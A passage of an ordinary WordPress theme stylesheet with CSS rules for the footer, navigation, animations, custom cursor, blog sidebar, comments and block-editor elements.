	margin-left: calc(-200% - 2rem);
}

@media only screen and (max-width: 768px) {
	.image-caption--three {
		margin-left: 0;
	}
}

.scroll-line {
	background: #f7541b;
	height: 3px;
	position: fixed;
	top: 0;
	width: 0;
	z-index: 1010;
}

.share-post {
	margin-top: 1rem;
	padding-top: 2rem;
	position: relative;
	text-align: center;
}

.share-post::before {
	background-color: #110f10;
	content: '';
	height: 1px;
	margin: 0 auto;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	width: 6rem;
}

@media only screen and (max-width: 580px) {
	.share-post {
		padding-top: 1.5rem;
	}
	.share-post::before {
		width: 3rem;
	}
}

.share-post a {
	display: inline-flex;
	margin: 0 1.5rem;
	text-decoration: none;
}

@media only screen and (max-width: 580px) {
	.share-post a {
		margin: 0 .5rem;
	}
}

.share-post a span {
	font-size: .86rem;
	font-weight: 500;
	line-height: 2.3;
	padding-left: .8rem;
}

@media only screen and (max-width: 580px) {
	.share-post a span {
		display: none;
	}
}


/* -----------------------------------------------------------------
		- Footer
----------------------------------------------------------------- */

.footer {
	margin-top: 8rem;
	position: relative;
}

@media only screen and (max-width: 768px) {
	.footer {
		margin-top: 4rem;
	}
}

@media only screen and (max-width: 580px) {
	.footer {
		margin-top: 2rem;
	}
}

.footer::before {
	content: '';
	background-color: #110f10;
	position: absolute;
	height: 100%;
	width: 50%;
}

@media only screen and (max-width: 768px) {
	.footer::before {
		height: 0;
	}
}

.footer__left {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	color: #fff;
	padding: 6rem;
	align-self: center;
}

@media only screen and (max-width: 992px) {
	.footer__left {
		padding: 5rem 0 4rem;
	}
}

@media only screen and (max-width: 768px) {
	.footer__left {
		background-color: #110f10;
		flex: 0 0 100%;
		max-width: 100%;
	}
}

@media only screen and (max-width: 580px) {
	.footer__left {
		padding: 2rem 0 1rem;
	}
}

.footer__left .form-group {
	margin-bottom: 0;
}

.footer__right {
	padding: 6rem 0 3rem 10vw;
}

@media only screen and (max-width: 768px) {
	.footer__right {
		padding: 3rem 0 0 2rem;
		flex: 0 0 100%;
		max-width: 100%;
	}
}

@media only screen and (max-width: 580px) {
	.footer__right {
		padding: 2rem 15px 0 15px;
	}
}

.listContact {
	margin-bottom: 3rem;
}

@media only screen and (max-width: 768px) {
	.listContact {
		margin-bottom: 2rem;
	}
}

@media only screen and (max-width: 580px) {
	.listContact {
		margin-bottom: 1.5rem;
	}
}

.listContact .title {
	font-size: 1.125rem;
}

@media only screen and (max-width: 768px) {
	.listContact .title {
		margin-bottom: .8rem;
	}
}

@media only screen and (max-width: 580px) {
	.listContact .title {
		font-size: 1rem;
		margin-bottom: .6rem;
	}
}

.newsletter-form__row .inputText {
	padding: 1rem 5rem 1rem 1.5rem;
	width: 30vw;
	margin-right: -62px;
}

@media only screen and (max-width: 768px) {
	.newsletter-form__row .inputText {
		width: 80vw;
	}
}

@media only screen and (max-width: 580px) {
	.newsletter-form__row .inputText {
		padding: 1.1rem 5rem 1.1rem 1.5rem;
		margin-right: -2rem;
	}
}

@media only screen and (min-width: 1500px) {
	.newsletter-form__row .inputText {
		width: 20vw;
	}
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
	.newsletter-form__row .inputText {
		line-height: 1;
		padding: 1.4rem 5rem 1.4rem 1.5rem;
	}
}

.newsletter-form__row .btn {
	border-radius: 0;
}

#validator-newsletter {
	font-size: .89rem;
	font-weight: 300;
	margin-top: 1.2rem;
}

@media only screen and (max-width: 768px) {
	#validator-newsletter {
		text-align: center;
	}
}

.footer-h {
	margin-top: 6em;
}

.footer-h .list-unstyled p,
.footer .list-unstyled p {
	margin-bottom: 0px;
}


/* -----------------------------------------------------------------
		- 404
----------------------------------------------------------------- */

.parallax-container {
	overflow: hidden;
}

.error-page {
	height: 100vh;
}

.mask-object {
	filter: drop-shadow(0 20px 30px rgba(17, 15, 16, 0.1));
	margin-bottom: 2rem;
	width: 30vw;
	transition: all 0.8s cubic-bezier(0.2, 1, 0.8, 1);
}

@media only screen and (max-width: 992px) {
	.mask-object {
		width: 50vw;
	}
}


/* -----------------------------------------------------------------
		- Custom PhotoSwiper
----------------------------------------------------------------- */

.pswp {
	z-index: 1010;
}

.pswp__caption {
	display: none;
}

.pswp__top-bar {
	background: transparent;
}

.pswp__container,
.pswp--zoom-allowed .pswp__img {
	cursor: none;
}

@media all and (-ms-high-contrast: none) {
	.pswp__container,
	.pswp--zoom-allowed .pswp__img {
		cursor: default;
	}
}


/* -----------------------------------------------------------------
		- Effects
----------------------------------------------------------------- */

.reveal {
	position: relative;
	overflow: hidden;
}

.reveal::after,
.reveal::before {
	content: '';
	height: 100%;
	position: absolute;
	top: 0;
	width: 100%;
}

.animation--disabled .reveal::after,
.animation--disabled .reveal::before {
	display: none;
}

.reveal::after {
	background: #fff;
	z-index: 1;
}

.touch .reveal::after,
.touch .reveal::before {
	visibility: hidden;
}

.reveal.animated::before {
	background: #110f10;
	animation: reveal 2s cubic-bezier(0.77, 0, 0.175, 1) both;
	z-index: 2;
}

.reveal.animated::after {
	animation: revealBack 2s cubic-bezier(0.77, 0, 0.175, 1) both;
}

@keyframes reveal {
	0% {
		transform: translateX(-101%);
	}
	50% {
		transform: translateX(0);
	}
	100% {
		transform: translateX(101%);
	}
}

@keyframes revealBack {
	0% {
		transform: translateX(0);
	}
	100% {
		transform: translateX(101%);
	}
}

@keyframes reveal-vertical {
	0% {
		transform: translateY(101%);
	}
	50% {
		transform: translateY(0);
	}
	100% {
		transform: translateY(-101%);
	}
}

.js-text-wave {
	opacity: 0;
}

.js-text-wave.complete {
	opacity: 1;
}

.js-text-wave div {
	display: inline-block;
	overflow: hidden;
}


.js-text-wave div span {
	display: inline-block;
	transform: translate3d(0, 100%, 0);
	transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1);
}

.js-text-wave.complete div span {
	transform: translate3d(0, 0, 0);
}

.js-lines,
.js-single-line,
.js-block,
.js-words,
.js-words .word {
	overflow: hidden;
}

.js-words .char,
.js-words .word {
	display: inline-block;
}

.down-up {
	display: block;
	margin-top: -5px;
	overflow: hidden;
	position: relative;
}

.down-up span {
	display: block;
	transform: translate3d(0, 100%, 0);
	transition: opacity, transform 0.75s cubic-bezier(0.8, 0, 0.2, 1);
}

.down-up.animated span {
	opacity: 1;
	transform: translate3d(0px, 0%, 0px);
}


/* Text down*/

.down-up-2 {
	display: inline-block;
	margin-top: -5px;
	overflow: hidden;
}

.down-up-2 span {
	display: inline-block;
	opacity: 0;
	transform: translate3d(0, 100%, 0);
	transition: opacity, transform 0.8s 400ms cubic-bezier(0.7, 0, 0.3, 1);
}

.down-up-2.animated span {
	opacity: 1;
	transform: translate3d(0px, 0%, 0px);
}

.cursor {
	background-color: #f7541b;
	border-radius: 50%;
	display: block;
	position: fixed;
	margin-top: -10px;
	margin-left: -10px;
	width: 20px;
	height: 20px;
	pointer-events: none;
	mix-blend-mode: multiply;
	transform: scale(1);
	transition: width 0.4s cubic-bezier(0.75, -0.27, 0.3, 1.33), height 0.4s cubic-bezier(0.75, -0.27, 0.3, 1.33), margin 0.4s cubic-bezier(0.75, -0.27, 0.3, 1.33), opacity 0.4s cubic-bezier(0.75, -0.27, 0.3, 1.33);
	z-index: 1011;
}

@supports not (mix-blend-mode: multiply) {
	.cursor {
		opacity: .7;
	}
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
	.cursor {
		visibility: hidden;
	}
}

.cursor--zoom {
	transform: scale(1);
	opacity: 0.5;
	width: 60px;
	height: 60px;
	margin-left: -30px;
	margin-top: -30px;
}

.cursor-close {
	background-color: #110f10;
	transform: matrix(3, 0, 0, 3, 0, 0) !important;
	mix-blend-mode: difference;
}

.cursor-close::before,
.cursor-close::after {
	content: '';
	background: #fff;
	margin: auto;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	animation: cursorClose .6s .1s ease-in-out both;
}

.cursor-close::before {
	height: 100%;
	width: 1px;
}

.cursor-close::after {
	height: 1px;
	width: 100%;
}

.open .cursor {
	mix-blend-mode: lighten;
}

.touch .cursor {
	display: none;
}

.cursor--active {
	animation: cursor-active 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875) both;
}

.cursor--active.cursor--zoom {
	animation: cursor-active2 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875) both;
}

@keyframes cursor-active {
	0% {
		box-shadow: 0 0 0 0 #f7541b;
	}
	100% {
		box-shadow: 0 0 0 3rem rgba(247, 84, 27, 0);
	}
}

@keyframes cursor-active2 {
	0% {
		box-shadow: 0 0 0 0 #f7541b;
	}
	100% {
		box-shadow: 0 0 0 1rem rgba(247, 84, 27, 0);
	}
}

@keyframes cursorClose {
	0% {
		transform: scale(0) rotate(90deg);
	}
	100% {
		transform: scale(0.45) rotate(45deg);
	}
}

.jarallax {
	position: relative;
	z-index: 0;
}

.jarallax>.jarallax-img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.medium-zoom-overlay {
	z-index: 9999;
}

.medium-zoom-image {
	z-index: 9999;
}


/* Default Navbar */

.admin-bar .navbar {
	top: 32px;
}

@media screen and (max-width: 782px) {
	.admin-bar .navbar {
		top: 46px;
	}
}

.navbar .logo-link {
	display: block;
	max-width: 150px;
}

.logotype__title {
	display: block;
	font-size: 1.2rem;
	line-height: 0.8;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.logotype__sub {
	display: block;
	font-size: .875rem;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.navbar .ml-sm-auto,
.navbar .mx-sm-auto {
	position: relative;
}

.nav {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	list-style: none;
	position: relative;
}

@media only screen and (min-width: 768px) {
	.nav {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

.nav__item {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	margin: .5rem 0;
	padding-right: 0;
}

@media only screen and (min-width: 768px) {
	.nav__item {
		padding-right: 2.5rem;
	}
	.nav__item:last-child {
		padding-right: 0;
	}
}

.nav__link {
	font-size: 1rem;
	line-height: 1.9;
	font-weight: 400;
	text-decoration: none;
	position: relative;
	-webkit-text-decoration-skip: objects;
	transition: all 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

.navbar.sticky .nav__link {
	color: #110f10;
}

.nav.sticky li .sub-menu li a {
	color: #fff;
}

.nav__link::before {
	content: '';
	position: absolute;
	width: 0;
	height: 1px;
	left: 0;
	bottom: 0;
	visibility: hidden;
	transition: width .5s ease, background .5s ease;
}

.nav__link::after {
	display: none;
}

.nav__link:hover {
	text-decoration: none;
}

.nav__link:hover::before {
	visibility: visible;
	background: #110f10;
	width: 100%;
}

@media only screen and (min-width: 1040px) {
	.navbar.navbar--white .nav__link {
		color: #fff;
	}
}

.nav li .sub-menu {
	margin: 0;
	padding: 10px 0;
	position: absolute;
	top: 30px;
	left: 0;
	min-width: 200px;
	display: block;
	background: #282828;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transition: all .4s ease-in-out;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.nav li .sub-menu li {
	padding-right: 20px;
	padding-left: 20px;
	margin-bottom: 10px;
	display: block;
	line-height: normal;
}

.nav li .sub-menu li a {
	font-size: 1rem;
	line-height: 1.4;
	color: #fff;
}

.nav li .sub-menu li a:before {
	bottom: -3px;
	background: #fff;
}

.nav li:hover>.sub-menu {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
}

.nav li .sub-menu .sub-menu {
	top: -18px;
	left: 100%;
}

.nav li .sub-menu .sub-menu {
	background: #303030;
}

.hamburger.hamburger--default {
	display: none;
}

.open .navbar.sticky {
	background-color: transparent;
}

.menu .sub-menu.dropdown-menu {
	position: relative;
	background: 0 0;
	float: none;
	border: none;
}

.menu .sub-menu.dropdown-menu li a {
	font-size: 2rem;
}

.menu.menu-show .menu-inner {
	display: block;
}

.menu .menu-inner ul li .icon {
	display: inline-block;
	font-size: 0.65em;
	width: 52px;
}
@media only screen and (max-width: 580px) {
	.menu .menu-inner ul li .icon {
		width: 24px;
	}
}

.menu .menu-inner ul li .icon:before {
	margin-left: 0;
	margin-right: 0;
}
	
.menu .menu-inner ul li.active .icon {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	top: -5px;
}

.navbar .ml-sm-auto > ul.nav {
	margin-top: 6px;
}

/* Blog Posts & Sidebar */

.content-sidebar {
	padding-left: 1rem;
}

.content-sidebar .widget {
	margin-bottom: 3rem;
}

.content-sidebar .widget-title {
	margin-top: 0;
	margin-bottom: 30px;
	padding-bottom: 20px;
	position: relative;
	font-size: 1.25rem;
	color: #110f10;
}

.content-sidebar .widget-title:before {
	content: '';
	background-color: #8d99a7;
	height: 1px;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
}

.content-sidebar ul,
.post-content .wp-block-archives {
	padding-left: 0;
	list-style: none;
}

.content-sidebar ul li,
.wp-block-categories-list li,
.wp-block-archives-list li,
.post-content .wp-block-archives li {
	margin-bottom: 0.6rem;
	position: relative;
	line-height: 1.5;
	color: #8d99a7;
}

.content-sidebar ul li a,
.post-content .wp-block-archives li a {
	color: #110f10;
	text-decoration: none;
}

.content-sidebar ul li a:hover,
.post-content .wp-block-archives li a:hover {
	text-decoration: underline;
}

.content-sidebar .screen-reader-text {
	display: none;
}

.input,
.textarea,
select,
.custom-select,
.input-text {
	background-color: transparent;
	border: 0;
	border-bottom: 1px solid #8d99a7;
	border-radius: 0;
	box-shadow: none;
	color: #110f10;
	font-size: inherit;
	height: auto;
	padding: 1rem 0;
	position: relative;
	width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	margin-top: -1rem;
}

select,
.custom-select {
	background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.1rem center/10px 16px;
}

.content-sidebar select,
.content-sidebar .search-form input[type=search],
.wp-block-search .wp-block-search__input {
	margin-top: -1rem;
}

.wp-block-calendar {
	max-width: 300px;
}

.calendar_wrap table,
.wp-block-calendar table {
	width: 100%;
	font-size: 0.875rem;
	background: transparent;
}

.calendar_wrap table caption,
.wp-block-calendar table caption {
	padding-top: 0;
	padding-bottom: 0;
	text-align: center;
	caption-side: top;
}

.calendar_wrap table th,
.wp-block-calendar table th {
	padding: 3px;
	text-align: center;
	border: none;
}

.calendar_wrap table td,
.wp-block-calendar table td {
	padding: 3px;
	text-align: center;
	border: 1px solid #C4C4C4;
}

.calendar_wrap table tfoot td,
.wp-block-calendar table tfoot td {
	text-align: left;
	border: none;
}

.calendar_wrap table tfoot td:last-child,
.wp-block-calendar table tfoot td:last-child {
	text-align: right;
}

.wp-block-calendar tfoot a {
	color: #f7541b;
}

.content-sidebar a {
	text-decoration: none;
}

.content-sidebar a:hover {
	text-decoration: underline;
}

.content-sidebar ul ul {
	margin-top: 0.6rem;
}

.content-sidebar ul ul li {
	position: relative;
	padding-left: 0.6rem;
}

.content-sidebar ul ul li:before {
	content: '';
	position: absolute;
	left: 0;
	top: 12px;
	width: 5px;
	height: 1px;
	background: #8d99a7;
}

.content-sidebar ul li a.rsswidget {
	display: block;
	color: #110f10;
	font-weight: 700;
	text-decoration: none;
}

.content-sidebar ul li .rss-date,
.content-sidebar ul li cite {
	padding: 0.5rem 0;
	display: block;
	font-size: 0.875rem;
	color: #8d99a7;
}

.rssSummary {
	display: block;
	color: #110f10;
}

.textwidget img {
	height: auto;
}

.tags-links a,
.col__sedebar .tagcloud a,
.wp-block-tag-cloud a {
	margin: 4px 6px 4px 0;
	padding: 0 8px;
	display: inline-block;
	vertical-align: middle;
	font-size: 1em!important;
	line-height: 1.8;
	font-weight: 400;
	color: #110f10;
	text-transform: none;
	text-decoration: none;
	border: 1px solid #110f10;
}

.content-sidebar ul.menu {
	position: relative;
	height: auto;
	transform: none;
	opacity: 1;
	display: block;
	background: none;
}

.item__news {
	margin-bottom: 4rem;
}

.item__news .sticky {
	position: relative;
	padding-left: 0;
	padding-top: 0;
}

.item__news .sticky:before {
	content: '';
	background-image: url(assets/images/angle.svg);
	background-size: cover;
	position: absolute;
	pointer-events: none;
	height: 2rem;
	width: 2rem;
	top: -1rem;
	left: -1.4rem;
	z-index: 1000;
}

.item__news .detail__news {
	margin-bottom: 0.5rem;
	color: #8d99a7;
	font-size: .85rem;
	line-height: 1.2;
	letter-spacing: .1rem;
	text-transform: uppercase;
}

.item__news .title_news {
	font-size: 2rem;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 1.4;
	font-weight: 500;
}

.item__news .title_news a {
	background-image: linear-gradient(to right, #110f10 0%, #110f10 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	transition: background-size 0.25s cubic-bezier(0.72, 0.16, 0.345, 0.875) 0s;
	padding: 0.1% 0;
}

.item__news:hover .title_news a {
	background-size: 100% 2px;
}

.item__news .title_news a {
	text-decoration: none;
}

.item__news .news__paragraph p {
	margin-top: 1.6rem;
	margin-bottom: 1.6rem;
}

.item__news .btn-link {
	color: #f7541b;
	display: inline-block;
	font-weight: 400;
	position: relative;
	text-decoration: none;
}

.item__news .btn-link:before {
	content: '';
	background-color: #f7541b;
	height: 1px;
	position: absolute;
	top: 50%;
	right: -4rem;
	width: 3rem;
	transform: scale3d(1, 1, 1);
	transform-origin: left;
	transition: all .3s ease-in-out;
}

.item__news .btn-link:hover {
	color: #110f10;
}

.item__news .btn-link:hover:before {
	background-color: #110f10;
}

.item__news .media-content {
	margin-bottom: 1.5rem;
	position: relative;
	overflow: hidden;
	display: inline-block;
	max-width: 100%;
}

.item__news .media-content .news-image {
	max-width: 100%;
	transform: scale(1);
	transition: transform 0.8s cubic-bezier(0.2, 1, 0.8, 1);
}

.item__news:hover .media-content .news-image {
	transform: scale(1.05);
}

.item__news .media-content .reveal::before,
.item__news .media-content .reveal::after {
	display: none;
}

.pager,
.page-links {
	margin: 2rem 0;
	text-align: center;
	clear: both;
}

.page-numbers,
.post-page-numbers {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 40px;
	line-height: 38px;
	color: #110f10;
	border: 1px solid transparent;
	border-radius: 30px;
	text-decoration: none;
}

.page-numbers.current,
.post-page-numbers.current {
	border-color: #f7541b;
	color: #110f10;
}

.edit-link {
	margin-top: 15px;
	display: block;
	clear: both;
}

.post-edit-link {
	position: relative;
	display: inline-block;
	vertical-align: top;
	color: #110f10;
	text-decoration: none;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	max-width: 100%;
}

.post-edit-link:before {
	padding-right: 8px;
	content: "\f044";
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-family: 'FontAwesome';
	font-weight: 900;
}

.screen-reader-text {
	display: none;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
	margin-top: 2rem;
	margin-bottom: 2rem;
	line-height: 1.3;
}

.post-content h1:first-child,
.post-content h2:first-child,
.post-content h3:first-child,
.post-content h4:first-child,
.post-content h5:first-child,
.post-content h6:first-child {
	margin-top: 0;
}

.post-content p {
	color: #110f10;
	margin-bottom: 1.2rem;
}

@media only screen and (max-width: 580px) {
	.post-content p {
		margin-top: 1.2rem;
		margin-bottom: 1.2rem;
	}
	.post-content ol, .post-content ul {
		margin-top: 1.2rem;
		margin-bottom: 1.2rem;
	}
}

.section__comments {
	margin-top: 4rem;
}

.avatar {
	float: left;
	border-radius: 50%;
	height: 64px;
	width: 64px;
}

@media only screen and (max-width: 580px) {
	.avatar {
		height: 40px;
		width: 40px;
	}
}

.comments {
	margin: 0 0 3rem 0;
	padding: 0;
	list-style: none;
}

.section__comments .children {
	margin: 0;
	padding: 0;
	padding-left: 94px;
	list-style: none;
}

.comment-box {
	position: relative;
	display: block;
	margin-top: 3rem;
}

.comment-box::after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

.small,
small {
	font-size: 65%;
	font-weight: 400;
}

.comment-footer {
	position: relative;
	line-height: 1;
	margin-left: 90px;
}

.comment-box__body {
	color: #110f10;
	flex: none;
	margin-left: 90px;
}

.trackback .comment-box__body,
.pingback .comment-box__body {
	margin-left: 0!important;
}

.comment-box__body .post-content {
	margin-top: 0;
}

.comment-box__body .description {
	margin-bottom: 0px;
}

.comment-box__body .description p {
	margin-bottom: 1rem;
}

.comment-box__details {
	font-size: 1rem;
	margin-bottom: 1rem!important;
	color: #110f10;
}

.comment-box__details span {
	font-size: .875rem;
	font-weight: 500;
	color: #8d99a7;
}

.comment-box__details a {
	text-decoration: none;
}

.comment-form {
	margin-top: 2rem;
	margin-bottom: 2rem;
}

.section__comments .children .children {
	padding-left: 40px;
}

.comment-reply-link {
	position: relative;
	display: inline-block;
	font-size: 0.875rem;
	height: 20px;
}

.comment-reply-link:before {
	padding-right: 8px;
	content: "\f112";
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-family: 'FontAwesome';
	font-weight: 900;
}

.tags-links {
	margin-top: 30px;
	display: block;
	font-size: 1em;
	clear: both;
}

.tags-links span {
	margin-right: 8px;
	display: inline-block;
	vertical-align: middle;
}

.edit-link {
	margin-top: 15px;
	display: block;
	clear: both;
}

.post-edit-link {
	position: relative;
	display: inline-block;
	vertical-align: top;
	color: #110f10;
	text-decoration: none;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	max-width: 100%;
}

.post-edit-link:before {
	padding-right: 8px;
	content: "\f044";
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-family: 'FontAwesome';
	font-weight: 900;
}

.wp-caption-text,
.wp-block-image figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption {
	max-width: 100%;
	margin: 0;
	padding: 5px 10px 0 10px;
	text-align: center;
	font-size: 0.9em;
	font-style: italic;
	opacity: 0.7;
}

.wp-block-button {
	margin-bottom: 20px;
}

.post-content .gallery {
	margin: 0 -15px;
}

.post-content .gallery .gallery-item {
	padding: 15px;
	display: inline-block;
	vertical-align: top;
	width: 33.333%;
	text-align: center;
}

.post-content .gallery.gallery-columns-1 .gallery-item {
	width: 100%;
}

.post-content .gallery.gallery-columns-2 .gallery-item {
	width: 50%;
}

.post-content .gallery.gallery-columns-3 .gallery-item {
	width: 33.333%;
}

.post-content .gallery.gallery-columns-4 .gallery-item {
	width: 25%;
}

.post-content .gallery.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-item .wp-caption-text.gallery-caption {
	padding-top: 10px;
	font-size: 0.875rem;
}

.content-sidebar .search-form,
.wp-block-search,
.widget_product_search {
	position: relative;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
	padding-left: 0;
}

.wp-block-search {
	margin-bottom: 1.9rem;
	position: relative;
	max-width: 300px;
}

.content-sidebar .search-form label,
.widget_product_search label {
	display: block;
}

.wp-block-search .wp-block-search__label {
	display: block;
	position: absolute;
	top: 0;
	padding-left: 30px;
	color: #110f10;
	font-size: .9375rem;
	font-weight: 500;
	letter-spacing: .1rem;
	text-transform: uppercase;
	z-index: -1;
	opacity: 0.5;
}

.content-sidebar .search-form .screen-reader-text {
	display: none;
}

.post-content .wp-block-archives {
	margin: 2rem 0;
}

.wp-block-latest-comments {
	margin: 2rem 0;
	padding: 0;
}

.wp-block-latest-comments__comment {
	font-size: 1.05rem;
}

.wp-block-latest-comments__comment-date,
.wp-block-latest-posts__post-date {
	padding: 0.5rem 0;
	display: block;
	font-size: 0.875rem;
	color: #8d99a7;
}

.wp-block-latest-posts__post-date {
	padding-top: 0;
}

.wp-block-latest-comments__comment-excerpt {
	margin-bottom: 1.9rem;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
	margin-bottom: 0.5rem;
}

.wp-block-latest-comments__comment-excerpt p {
	margin-top: 0!important;
	font-size: 1.05rem;
	line-height: 1.5;
}

.wp-block-button {
	margin-bottom: 1.2rem;
	line-height: normal;
}

.wp-block-button__link {
	box-shadow: none;
	display: inline-block;
	margin: 0;
	text-align: center;
	text-decoration: none!important;
	overflow-wrap: break-word;
	background-color: #f7541b;
	border: 1px solid #f7541b;
	border-radius: 28px;
	color: #fff!important;
	cursor: pointer;
	font-size: .87rem;
	font-weight: 600;
	letter-spacing: .1rem;
	line-height: 1.6;
	white-space: nowrap;
	overflow: hidden;
	padding: .8rem 2rem .7rem;
	position: relative;
	text-transform: uppercase;
	z-index: 1;
}

.is-style-squared .wp-block-button__link {
	border-radius: 0;
}

.is-style-outline .wp-block-button__link {
	background-color: transparent;
	color: #f7541b!important;
	border: 1px solid #f7541b;
}

.wp-block-group.has-background .wp-block-group__inner-container {
	margin-bottom: 1.2rem;
	padding: 1.2rem;
}

.wp-block-group.has-background .wp-block-group__inner-container p:last-child {
	margin-bottom: 0;
}

hr {
	border-top: 1px solid #8d99a7;
}

.post-password-form label input {
	background-color: transparent;
	border: 0;
	border-bottom: 1px solid #8d99a7;
	border-radius: 0;
	box-shadow: none;
	color: #110f10;
	font-size: inherit;
	height: auto;
	padding: 1rem 0;
	position: relative;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	margin-top: -1rem;
}

.post-password-form input[type="submit"] {
	background-color: transparent;
	border: 1px solid #f7541b;
	border-radius: 0;
	color: #f7541b;
	cursor: pointer;
	font-size: .87rem;
	font-weight: 600;
	letter-spacing: .1rem;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: .8rem 2rem .7rem;
	position: relative;
	text-transform: uppercase;
	z-index: 1;
}

.comment-respond .title--h5 {
	margin-bottom: 0;
	margin-top: 2rem;
}

.comment-respond .title--h5 small {
	display: block;
}

.comment-respond .title--h5 a {
	margin-top: 5px;
	font-size: 0.875rem;
}

.section__comments .form-comment:first-child .comment-respond .title--h5 {
	margin-top: 0;
}

.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
	color: #fff;
}

.bypostauthor {
	border-top: 10px solid #e18728;
}

.page-nav .js-block {
	overflow: visible;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	line-height: 1.2;
}

.wp-block-column .block-quote::before,
.wp-block-column .wp-block-quote::before,
.wp-block-column .wp-block-pullquote::before,
.wp-block-column blockquote::before {
	display: none;
}

.wp-block-calendar a {
	text-decoration: none;
	color: #f7541b;
}

.post-content nav.wp-calendar-nav {
	margin-top: -1.5rem;
}

.elementor-widget-artem-services-list .caption-single .row .row .col-12:first-child {
	padding-bottom: 20px;
}

.caption-single .description .paragraph p:last-child {
	margin-bottom: 0;
}

.post-content p:first-child {
	margin-top: 0;
}

.post-content .blocks-gallery-grid, .post-content .wp-block-gallery {
	margin-top: 0;
	margin-bottom: 0;
}

.wp-block-column p:first-child,
.wp-block-column ul:first-child,
.wp-block-column ol:first-child,
.wp-block-column blockquote:first-child {
	margin-top: 0;
}

.wp-block-column p:last-child,
.wp-block-column ul:last-child,
.wp-block-column ol:last-child,
.wp-block-column blockquote:last-child {
	margin-bottom: 0;
}

.block-quote, .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-pullquote, blockquote {
	margin: 1.8rem 0;
}

.block-quote p, .wp-block-quote p, .wp-block-quote.is-large p, .wp-block-quote.is-style-large p, .wp-block-pullquote p, blockquote p {
	margin-bottom: 0.8rem;
}

.block-quote cite, .wp-block-quote cite, .wp-block-quote.is-large cite, .wp-block-quote.is-style-large cite, .wp-block-pullquote cite, blockquote cite {
	margin-top: 0.8rem;
}

.wp-block-columns {
	margin-bottom: 1.2rem;
}

.post-content .has-medium-font-size {
	line-height: 1.6;
}

.post-content .has-large-font-size {
	line-height: 1.4;
}

@media only screen and (max-width: 580px) {
	.elementor-widget-artem-team .itemCard .title--overhead {
		margin-bottom: 1.5rem;
	}
	.elementor-widget-artem-team .itemCard:last-child .title--overhead {
		margin-bottom: 0rem;
	}
	.caption-single {
		padding-top: 2rem;
		padding-bottom: 0;
	}
	.footer__left {
		padding: 2rem 0;
	}
}

@media only screen and (max-width: 1040px) {
	.navbar {
		padding-top: 0;
		padding-bottom: 0;
		display: block;
		height: 80px;
	}
	.navbar .logo-container {
		height: 80px;
	}
	.open .navbar .logo-container {
		display: flex;
	}
